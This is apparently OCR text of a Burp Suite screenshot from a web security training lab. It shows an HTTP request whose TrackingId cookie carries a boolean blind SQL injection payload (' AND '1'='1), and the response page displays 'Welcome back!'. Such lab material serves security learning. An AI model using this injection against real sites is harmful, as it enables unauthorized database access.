 Send Cancel < ▼ > ▼ Target: https://ac9f1ffb1f49e6
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac9f1ffb1f49e62780d446de00210033.web-security-academy.net
3 Cookie: TrackingId=lzCehomTl3QMWAPG' AND '1'='1; session=
jOYZJH3MqphGKpOSLJIYUEc83KYPsjtK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac9f1ffb1f49e62780d446de00210033.web-security-academy.n
et/
9 Dnt: 1
Response
Pretty Raw Hex Render \n ≡
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|